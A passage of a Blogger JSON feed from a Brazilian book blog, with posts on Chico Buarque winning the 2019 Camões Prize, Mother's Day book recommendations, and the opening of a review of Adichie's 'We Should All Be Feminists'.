src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7kV4-HdZL6QemEe56yu0cvRReiImdfZKPriJ5LjrLUY3oZsCZO65D5_KmOhvgRFBzgN9ce4HQJ4k-9GSdGf8Gwxx9Dmv8c7DrCGmsA86nSQ2GSLFHMN2LntIg849oE6jvfsY04VhMC1gc\/s640\/Chico+Buarque.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003Eimagem: Divulgação\/Companhia das Letras\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNa última terça-feira, 21, foi anunciado que o cantor, compositor e também escritor brasileiro Chico Buarque ganhou o Prêmio Camões 2019. O título foi divulgado após uma reunião na sede da Biblioteca Nacional, no Rio de Janeiro. O artista é o 13° brasileiro a receber esse reconhecimento. \u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nComo escritor, Chico Buarque\u0026nbsp;publicou as peças Roda viva\u0026nbsp;(1968), Calabar\u0026nbsp;(1973), Gota d'água\u0026nbsp;(1975) e Ópera do malandro\u0026nbsp;(1979); a novela Fazenda modelo\u0026nbsp;(1974) e os romances Estorvo\u0026nbsp;(1991), Benjamim\u0026nbsp;(1995), Budapeste (2003), Leite derramado\u0026nbsp;(2009) e O irmão alemão\u0026nbsp;(2014).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ESobre o Prêmio Camões\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO Prêmio Camões de Literatura foi instituído em 1988 com o objetivo de \nconsagrar um autor de língua portuguesa que, pelo conjunto de sua obra, \ntenha contribuído para o enriquecimento do patrimônio literário e \ncultural de nossa língua comum\u003Cb\u003E.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJorge Amado, José Saramago, Rubem Fonseca e Mia Couto são alguns dos escritores que já foram reconhecidos pelo Prêmio.\u003Cb\u003E \u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EFontes: \u003C\/b\u003ECompanhia das Letras e Biblioteca Nacional\u003Cbr \/\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/coisasdajuuh.blogspot.com\/feeds\/3520388677944708663\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2019\/05\/chico-buarque-recebe-o-premio-camoes.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/3520388677944708663"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/3520388677944708663"},{"rel":"alternate","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2019\/05\/chico-buarque-recebe-o-premio-camoes.html","title":"Chico Buarque recebe o Prêmio Camões 2019"}],"author":[{"name":{"$t":"Cássia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05975138442450167289"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5MhU81Ai9eg8Wvzts9BOIuye8j_YkLcDgF3F_Uv8_w8cP9c1WrywJdBFr0EW_XdnOyMOVyKq9lEhqbeZts6IUlgv9lzyslvYkCJh5FazfWsQaJsfbe_VXuzO7hxR7VME\/s220\/IMG_20190615_185216586.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7kV4-HdZL6QemEe56yu0cvRReiImdfZKPriJ5LjrLUY3oZsCZO65D5_KmOhvgRFBzgN9ce4HQJ4k-9GSdGf8Gwxx9Dmv8c7DrCGmsA86nSQ2GSLFHMN2LntIg849oE6jvfsY04VhMC1gc\/s72-c\/Chico+Buarque.png","height":"72","width":"72"},"thr$total":{"$t":"1"},"georss$featurename":{"$t":"Aracaju, SE, Brasil"},"georss$point":{"$t":"-10.9472468 -37.07308230000001"},"georss$box":{"$t":"-11.4460128 -37.718529300000007 -10.4484808 -36.427635300000013"}},{"id":{"$t":"tag:blogger.com,1999:blog-1206573594016349404.post-8901505911208502710"},"published":{"$t":"2019-05-08T09:00:00.000-03:00"},"updated":{"$t":"2019-05-08T09:00:01.598-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jane Austen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"livros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Martha Medeiros"}],"title":{"type":"text","$t":"Presenteie sua mãe com um livro!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjetMTzjn6cNvReUxU7OSOCS2WrJQpM2ZBjGfM0kU0a7pbwSr-emN1aPW3tUAo6XS4b8PK3qEcIWs35xHlaerf8XbXN0x9gJ_REDGpd2-dqNxpgDwSztoBEuV4fqtU3c1HRbGuJKN-dYdx-\/s1600\/girl-2480361_640.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"426\" data-original-width=\"640\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjetMTzjn6cNvReUxU7OSOCS2WrJQpM2ZBjGfM0kU0a7pbwSr-emN1aPW3tUAo6XS4b8PK3qEcIWs35xHlaerf8XbXN0x9gJ_REDGpd2-dqNxpgDwSztoBEuV4fqtU3c1HRbGuJKN-dYdx-\/s640\/girl-2480361_640.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003ENo próximo domingo (12) será comemorado o Dia das Mães. Sabemos que a data possuí um forte cunho comercial, mas isso não nos impede de fazer desse dia um momento especial para agradecermos pela existência desses seres tão abençoados, que com certeza estarão aos nossos lados nos melhores e piores momentos de nossas vidas.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003EEntão, por que não pensar em um presente para a sua mãe? E que tal um livro? As mães podem gostar de ler uma história que o fez o seu filho pensar nela.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;Separei aqui algumas dicas:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSVFgLi-Ewq2FJuqeiOkuJb5wp3a2YfO0BEq9qHH67YNIDKWSviXdBl9NcxIi2X1Xyz0n2iXs_5XkWRgbGWhrHejdccTy-SVa0pwQy-ECY6lXED-w8vlsFabwRc9J2cWuRZVxUaaEh3t7m\/s1600\/livro-minha-hist%25C3%25B3ria-blog-coisas-da-juu.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"347\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSVFgLi-Ewq2FJuqeiOkuJb5wp3a2YfO0BEq9qHH67YNIDKWSviXdBl9NcxIi2X1Xyz0n2iXs_5XkWRgbGWhrHejdccTy-SVa0pwQy-ECY6lXED-w8vlsFabwRc9J2cWuRZVxUaaEh3t7m\/s320\/livro-minha-hist%25C3%25B3ria-blog-coisas-da-juu.jpg\" width=\"222\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003EMinha História, \u003C\/b\u003EMichelle Obama\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003EUm relato íntimo, poderoso e inspirador da ex-primeira-dama dos Estados \nUnidos.\n                \nCom uma vida repleta de realizações significativas, Michelle Obama se \nconsolidou como uma das mulheres mais icônicas e cativantes de nosso \ntempo. Como primeira-dama dos Estados Unidos — a primeira afro-americana\n a ocupar essa posição —, ela ajudou a criar a mais acolhedora e \ninclusiva Casa Branca da história. Ao mesmo tempo, se posicionou como \numa poderosa porta-voz das mulheres e meninas nos Estados Unidos e ao \nredor do mundo, mudando drasticamente a forma como as famílias levam \nsuas vidas em busca de um modelo mais saudável e ativo, e se \nposicionando ao lado de seu marido durante os anos em que Obama presidiu\n os Estados Unidos em alguns dos momentos mais angustiantes da história \ndo país. Ao longo do caminho, ela nos ensinou alguns passos de dança, \narrasou no Carpool Karaoke e criou duas filhas responsáveis e centradas,\n apesar do impiedoso olhar da mídia.Em suas memórias, um trabalho de \nprofunda reflexão e com uma narrativa envolvente, Michelle Obama convida\n os leitores a conhecer seu mundo, recontando as experiências que a \nmoldaram — da infância na região de South Side, em Chicago, e os seus \nanos como executiva tentando equilibrar as demandas da maternidade e do \ntrabalho, ao período em que passou no endereço mais famoso do mundo. Com\n honestidade e uma inteligência aguçada, ela descreve seus triunfos e \nsuas decepções, tanto públicas quanto privadas, e conta toda a sua \nhistória, conforme a viveu — em suas próprias palavras e em seus \npróprios termos. Reconfortante, sábio e revelador, Minha história traz \num relato íntimo e singular, de uma mulher com alma e consistência que \ndesafiou constantemente as expectativas — e cuja história nos inspira a \nfazer o mesmo.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLXk0AglianOpsvmvgZnhcPlfQvz88AK-lXoQaifeCz4I-XxYF910LWqBunlVGycpYZtzmorI5aLar5BTgmK2TLdt3VmE7pWTfnxo7Poqxp9JgsJKRki9qyrlpXOtU0R8fi0tPvR0ATBrt\/s1600\/livro-o-meu-melhor-blog-coisas-da-juu.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"324\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLXk0AglianOpsvmvgZnhcPlfQvz88AK-lXoQaifeCz4I-XxYF910LWqBunlVGycpYZtzmorI5aLar5BTgmK2TLdt3VmE7pWTfnxo7Poqxp9JgsJKRki9qyrlpXOtU0R8fi0tPvR0ATBrt\/s320\/livro-o-meu-melhor-blog-coisas-da-juu.jpg\" width=\"207\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003EO Meu Melhor, \u003C\/b\u003EMartha Medeiros\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003ECoisas da vida\nUma das mais bem-sucedidas escritoras brasileiras, Martha Medeiros completa 25 anos escrevendo crônicas semanalmente\npublicadas por jornais em todo o país. Fazer sucesso neste tipo de escrita é algo raro no Brasil, mas Martha tem o dom de\nencantar e instigar; de questionar e inspirar. Tem milhares de leitores fiéis que a tratam como uma amiga, uma pessoa da\nfamília. O poder da crônica é justamente oferecer um papo onde quem lê se sente íntimo de quem escreve.\nPara celebrar este aniversário, ela selecionou as 100 crônicas de maior sucesso em toda a sua carreira. A maioria das\ncolunas é sobre relacionamentos – amorosos e consigo mesmo. Alguns desses textos viralizaram na internet – como Uma\noração para os novos tempos, escrito em 2013 e que ganhou as redes em 2018. Há textos que foram equivocadamente\natribuídos a outros escritores, outros costumam ser citados em palestras e muitos fizeram diferença na vida de pessoas.\nEntre eles estão: O mulherão, A melhor versão de nós mesmos e A morte devagar – conhecida nos países latinos como\nMuere lentamente e nos países de língua inglesa como Die slowly.\nE há também alguns textos inéditos. No último, A sério, que encerra este livro, ela escreve: “Somos um grão de areia, daqui\na alguns anos nem seremos mais lembrados, a não ser que tenhamos sido generosos, agradáveis e tivermos repartido\nnosso conhecimento.” Com certeza, Martha Medeiros será lembrada por muitas e muitas gerações.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003EEmma, \u003C\/b\u003EJane Austen\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003EAo comentar sobre Emma Woodhouse, Jane Austen brincou com seus leitores \nao dizer que Emma é o tipo de \"heroína que ninguém além dela própria \niria gostar muito\". Entretanto, ela é irresistível, dona de uma \npersonalidade singular e capaz de despertar no leitor o amor e ódio ao \nmesmo tempo. Emma é profunda, talvez por isso seja a única personagem \ndos seis livros publicados de Austen, cujo próprio nome é também o \ntítulo da obra. O livro é um ótimo exemplo de sagacidade e ironia, \ntípicos da escrita de Jane Austen, e é considerado por muitos seu \nromance mais elaborado. A habilidade que a escritora teve em demonstrar \nos diversos aspectos da natureza humana de forma bastante realista e \nafetuosa eleva esta obra a uma sátira brilhante.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj95uWmMmY26mXzGUBWzg9qCWaX07AVLXt20BkEtDSArWEvjHmIXcNUtpvDlRE7gGcPnw1_8NdtNJ8rtBbK0OJFRRXD9qyIClenlt_vZy1KfGuW0nh2UECGSzFnywArnMU9V7DLLXCfArEx\/s1600\/livro-mulheres-que-correm-com-os-lobos-blog-coisas-da-juu.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"306\" data-original-width=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj95uWmMmY26mXzGUBWzg9qCWaX07AVLXt20BkEtDSArWEvjHmIXcNUtpvDlRE7gGcPnw1_8NdtNJ8rtBbK0OJFRRXD9qyIClenlt_vZy1KfGuW0nh2UECGSzFnywArnMU9V7DLLXCfArEx\/s1600\/livro-mulheres-que-correm-com-os-lobos-blog-coisas-da-juu.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003EMulheres que Correm com os Lobos, \u003C\/b\u003EClarissa Pinkola Estes\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003EOs lobos foram pintados com um pincel negro nos contos de fada e até \nhoje assustam meninas indefesas. Mas nem sempre eles foram vistos como \ncriaturas terríveis e violentas. Na Grécia antiga e em Roma, o animal \nera o consorte de Artemis, a caçadora, e carinhosamente amamentava os \nheróis. A analista junguiana Clarissa Pinkola Estés acredita que na \nnossa sociedade as mulheres vêm sendo tratadas de uma forma semelhante. \nAo investigar o esmagamento da natureza instintiva feminina, Clarissa \ndescobriu a chave da sensação de impotência da mulher moderna. Seu \nlivro,\u0026nbsp;Mulheres que correm com os lobos, ficou durante um ano na lista \nde mais vendidos nos Estados Unidos. Abordando 19 mitos, lendas e contos\n de fada, como a história do patinho feio e do Barba-Azul, Estés mostra \ncomo a natureza instintiva da mulher foi sendo domesticada ao longo dos \ntempos, num processo que punia todas aquelas que se rebelavam. Segundo a\n analista, a exemplo das florestas virgens e dos animais silvestres, os \ninstintos foram devastados e os ciclos naturais femininos transformados à\n força em ritmos artificiais para agradar aos outros. Mas sua energia \nvital, segundo ela, pode ser restaurada por escavações \n\"psíquico-arqueológicas\" nas ruínas do mundo subterrâneo. Até o ponto em\n que, emergindo das grossas camadas de condicionamento cultural, apareça\n a corajosa loba que vive em cada mulher. Clássico dos estudos sobre o \nsagrado feminino e o feminismo, o livro é o primeiro de uma série \nde\u0026nbsp;longsellers\u0026nbsp;da Rocco a ganhar edição com novo projeto gráfico e capa \ndura.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMAzFFGKlJC4enlvGV-skjW6mjtGAmYgxNufN-vAXGbtnldRT7dJl6SBDDGD4Y37opcOTBR5-xQgi3S-iSMw3XMhSuSkf_ug48rTE8ahWUxm_5tQbpH0xJZThso_0XNZaCmL3MuqXMpwZe\/s1600\/livro-o-pequeno-principe-blog-coisas-da-juu.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"306\" data-original-width=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMAzFFGKlJC4enlvGV-skjW6mjtGAmYgxNufN-vAXGbtnldRT7dJl6SBDDGD4Y37opcOTBR5-xQgi3S-iSMw3XMhSuSkf_ug48rTE8ahWUxm_5tQbpH0xJZThso_0XNZaCmL3MuqXMpwZe\/s1600\/livro-o-pequeno-principe-blog-coisas-da-juu.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003EO Pequenos Príncipe, \u003C\/b\u003E\u003C\/span\u003EAntoine de Saint-Exupéry\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO Pequeno Príncipe é uma obra francesa do escritor Antoine de \nSaint-Exupéry. Saint-Exupéry não foi apenas um escritor, ele também era \nilustrador (as aquarelas que ilustram a obra são dele) e piloto de \navião. Antoine nasceu em 1900 e morreu em 1944 quando o avião o qual \npilotava foi alvejado por um aviador alemão. Embora tenha tido uma vida \nbreve, Saint-Exupéry escreveu O Pequeno Príncipe e outros seis \nmagníficos livros O Aviador, Correio do Sul, Voo Noturno, Terra dos \nHomens, Piloto de Guerra e Carta a um Refém. Suas obras, em sua maioria,\n possuem elementos ligados à aviação e à guerra. Temos muito orgulho de \nincluir em nosso catálogo uma grandiosa e bela obra como essa. O Pequeno\n Príncipe é um romance não apenas para crianças, pois lendo seus \ndiálogos qualquer pessoa se sente tocado pelas suas palavras. O livro \nleva seu leitor à reflexão de sobre como nos tornamos adultos entregues \nàs preocupações diárias deixando pra trás a criança que um dia fomos. O \nenredo do livro é bem simples, o Pequeno Príncipe, o personagem \nprincipal, vivia sozinho em um pequeno planeta onde existiam apenas três\n vulcões, dois ativos e um extinto. Nesse planeta também havia uma flor,\n uma rosa de grande beleza e grande orgulho. O orgulho dessa flor \narruína a tranquilidade do mundo do príncipe e o leva a embarcar em uma \nviagem que o traz até a Terra. Aqui ele encontra diversos personagens a \npartir dos quais consegue repensar o que é realmente importante na vida.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nComentem o que acharam das dicas, deixem outras sugestões também, que serão todas super bem vindas!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nE para as mamãe que acompanham o blog, um Feliz Dia Das Mães 💕\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/coisasdajuuh.blogspot.com\/feeds\/8901505911208502710\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2019\/05\/presenteie-sua-mae-com-um-livro.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/8901505911208502710"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/8901505911208502710"},{"rel":"alternate","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2019\/05\/presenteie-sua-mae-com-um-livro.html","title":"Presenteie sua mãe com um livro!"}],"author":[{"name":{"$t":"Cássia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05975138442450167289"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5MhU81Ai9eg8Wvzts9BOIuye8j_YkLcDgF3F_Uv8_w8cP9c1WrywJdBFr0EW_XdnOyMOVyKq9lEhqbeZts6IUlgv9lzyslvYkCJh5FazfWsQaJsfbe_VXuzO7hxR7VME\/s220\/IMG_20190615_185216586.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjetMTzjn6cNvReUxU7OSOCS2WrJQpM2ZBjGfM0kU0a7pbwSr-emN1aPW3tUAo6XS4b8PK3qEcIWs35xHlaerf8XbXN0x9gJ_REDGpd2-dqNxpgDwSztoBEuV4fqtU3c1HRbGuJKN-dYdx-\/s72-c\/girl-2480361_640.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Aracaju, SE, Brasil"},"georss$point":{"$t":"-10.9472468 -37.07308230000001"},"georss$box":{"$t":"-11.4460128 -37.718529300000007 -10.4484808 -36.427635300000013"}},{"id":{"$t":"tag:blogger.com,1999:blog-1206573594016349404.post-2490131937073520476"},"published":{"$t":"2019-04-22T09:10:00.001-03:00"},"updated":{"$t":"2019-04-22T09:10:28.948-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"feminismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"livros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Sejamos todos feministas,  Chimamanda Ngozi Adichie"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nHoje a resenha é desse livro que no mês de março estava de graça na Amazon, eu até avisei nos stories do insta do blog. Um achado! \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq3uUGXUmSvHF8WhmS6rCjtXL44UE4owtWqPRgpUw2YidhcWbAK722qSwuKVZnW6lxUPkYVYO6yjz4-NlfOSMVyrQNFHVPdEAH1iMGc5moR7XWlJw1jYsy8ychqhWTIveKnx3u3vd0DLM\/s1600\/Sejamos-todos-feministas-livro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"521\" data-original-width=\"744\" height=\"448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq3uUGXUmSvHF8WhmS6rCjtXL44UE4owtWqPRgpUw2YidhcWbAK722qSwuKVZnW6lxUPkYVYO6yjz4-NlfOSMVyrQNFHVPdEAH1iMGc5moR7XWlJw1jYsy8ychqhWTIveKnx3u3vd0DLM\/s640\/Sejamos-todos-feministas-livro.jpg\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\u003Ca href=\"http:\/\/coisasdajuuh.blogspot.com\/2019\/04\/sejamos-todos-feministas-chimamanda.html#more\"\u003EContinue lendo...\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/coisasdajuuh.blogspot.com\/feeds\/2490131937073520476\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2019\/04\/sejamos-todos-feministas-chimamanda.html#comment-form","title":"2 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/2490131937073520476"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/2490131937073520476"},{"rel":"alternate","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2019\/04\/sejamos-todos-feministas-chimamanda.html","title":"Sejamos todos feministas,  Chimamanda Ngozi Adichie"}],"author":[{"name":{"$t":"Juliana Rovere"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14422232472590565856"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHz5XKqwvQQPQYFD3aCRYMWP6hsUTDet8-0ftm40fY3r-eWM3WiwK-LSXaKxKr26oFeU3k88E9tLKZiTxcHUyZ5kw1eSFW1Gsv5G1r4-DcOEfMGdjIftdSqcrdTGpeDjw\/s220\/Juliana.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq3uUGXUmSvHF8WhmS6rCjtXL44UE4owtWqPRgpUw2YidhcWbAK722qSwuKVZnW6lxUPkYVYO6yjz4-NlfOSMVyrQNFHVPdEAH1iMGc5moR7XWlJw1jYsy8ychqhWTIveKnx3u3vd0DLM\/s72-c\/Sejamos-todos-feministas-livro.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-1206573594016349404.post-1483089904200508020"},"published":{"$t":"2019-04-17T09:00:00.000-03:00"},"updated":{"$t":"2019-04-17T09:00:11.443-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"educação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"livros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paulo Freire"}],"title":{"type":"text","$t":"Antes de falar, que tal conhecer? Sobre Paulo Freire"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan 